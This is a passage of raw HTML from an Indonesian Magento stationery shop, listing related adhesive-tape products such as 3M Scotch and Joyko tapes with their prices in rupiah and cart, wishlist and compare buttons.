data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1675","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.tokostationery.id/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox58" name="related_products[]" value="58" /><label class="label" for="related-checkbox58"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_814" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-48mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-814"><span class="product-image-wrapper"><!--mf_product_label_comment_814--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-814 {
    width: 152px;
}
.product-image-container-814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-48mmx15yards-dst-01.html">Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="814" data-price-box="product-id-814">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-814"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox814" name="related_products[]" value="814" /><label class="label" for="related-checkbox814"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":814,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"814","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.tokostationery.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2052,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2052","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.tokostationery.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox39" name="related_products[]" value="39" /><label class="label" for="related-checkbox39"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":39,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"39","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox75" name="related_products[]" value="75" /><label class="label" for="related-checkbox75"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1677" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape-stt-32-24mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1677"><span class="product-image-wrapper"><!--mf_product_label_comment_1677--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-32-24mm-x-45m-sku-jk-stt32_0wxwb0xz6o3gkpyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;&#x28;Stationery&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1677 {
    width: 152px;
}
.product-image-container-1677 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-32&#x20;&#x28;24mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.tokostationery.id/joyko-stationery-tape-stt-32-24mm-x-45m.html">Joyko Stationery Tape STT-32 (24mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1677" data-price-box="product-id-1677">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1677"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1677" name="related_products[]" value="1677" /><label class="label" for="related-checkbox1677"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1677,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1677","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_60" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-60"><span class="product-image-wrapper"><!--mf_product_label_comment_60--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-314&#x20;Expressions&#x20;Tape&#x20;Washi&#x20;Assorted&#x20;15mm&#x20;x&#x20;10m&#x20;Isolasi&#x20;Bergambar&#x20;Motif" href="https://www.tokostationery.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html">3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-60"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-60"  data-price-amount="33500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox60" name="related_products[]" value="60" /><label class="label" for="related-checkbox60"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_816" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-6mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-816"><span class="product-image-wrapper"><!--mf_product_label_comment_816--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-816 {
    width: 152px;
}
.product-image-container-816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-6mmx15yards-dst-01.html">Joyko Double Tape 6mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="816" data-price-box="product-id-816">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-816"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox816" name="related_products[]" value="816" /><label class="label" for="related-checkbox816"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":816,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"816","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.tokostationery.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2054,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2054","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 